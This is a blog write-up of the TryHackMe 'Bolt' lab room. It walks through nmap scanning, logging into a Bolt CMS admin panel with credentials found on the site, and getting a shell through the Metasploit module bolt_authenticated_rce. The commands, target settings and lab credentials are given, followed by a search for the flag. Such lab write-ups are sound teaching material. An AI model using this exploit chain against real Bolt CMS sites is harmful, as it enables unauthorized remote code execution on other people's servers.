The platform develops virtual classrooms that not only allow users to deploy training environments with the click of a button, but also reinforce learning by adding a question-answer approach. Its a comfortable experience to learn using pre-designed courses which include virtual machines (VM) hosted in the cloud.
Bolt TryHackMe walkthrough Remote code execution
While using a question-answer model does make learning easier, TryHackMe allows users to create their own virtual classrooms to teach particular topics enabling them to become teachers. This not only provides other users with rich and varied content, but also helps creators reinforce their understanding of fundamental concepts. TryHackMe walkthrough Remote code execution
TryHackMe Room :- Click Here
Summary
- Special port for User CMS
- Default Apache without special directories
- User and Password is on the webpage.
- Vulnerable to (RCE) Remote Code Execution
- Exploit with metasploit to get shell.
- Search for the flag.
Reconnassiance
As always start with the nmap:
nmap -A -T4 -sV -sC -Pn -p- 10.10.93.121
Check port 80 and 8000 with your machine IP :
It’s default apache page ( 80 Port ) which nothing interesting.
I decided to run Gobuster,Dirb & Rustbuster against it but no more benefit..let's use 8000 port with web...
It redirects me to CMS site which has numerous of potential users, after looking around, I found the valid credentials.
Username
Password
Based on the website, it shows many links that pointed out to the user, so I decided to browse 10.10.93.121:8000/bolt and it redirects to the login page.
But I give you a tip to find the login page what the login page url is for a Bolt CMS
Search on google ....
Go to the login page at http://yourdomain.com/bolt Sign up with your: Username or email.
LoL :-)
After login, You will get the version of CMS and then search of this exploit

Now if we have the version, first thing to do is to search on exploitdb or you can use searchsploit.
Searchsploit is exploitdb database on your localhost.
also you can search this exploit in Exploit-db https://www.exploit-db.com/exploits/48296
So grab the path on the right side of the vulnerability. And run this command
searchsploit cms bolt
Found RCE
I decided to search around with searchsploit and found this CMS has Authenticated RCE.

open metasploit in terminal
msfconsole -q
use exploit/unix/webapp/bolt_authenticated_rce
show options
set LHOST 10.8.61.234
set RPORT 8000
set RHOST 10.10.93.121
set USERNAME bolt
set PASSWORD boltadmin123
exploit
Searching for the flag!
By executing find commands, I may easily get the flag.
find / -type f -name "*.txt"
If you are using TMUX, press prefix+/ & ctrl+s, then search for flag.txt.
cat /home/flag.txt
Disclaimer
This was written for educational purpose and pentest only.
The author will not be responsible for any damage ..!
The author of this tool is not responsible for any misuse of the information.
You will not misuse the information to gain unauthorized access.
This information shall only be used to expand knowledge and not for causing malicious or damaging attacks. Performing any hacks without written permission is illegal ..!
All video’s and tutorials are for informational and educational purposes only. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. We believe that it is impossible to defend yourself from hackers without knowing how hacking is done. The tutorials and videos provided on www.hackingtruth.in is only for those who are interested to learn about Ethical Hacking, Security, Penetration Testing and malware analysis. Hacking tutorials is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used.
All tutorials and videos have been made using our own routers, servers, websites and other resources, they do not contain any illegal activity. We do not promote, encourage, support or excite any illegal activity or hacking without written permission in general. We want to raise security awareness and inform our readers on how to prevent themselves from being a victim of hackers. If you plan to use the information for illegal purposes, please leave this website now. We cannot be held responsible for any misuse of the given information.
I hope you liked this post, then you should not forget to share this post at all.
Thank you so much :-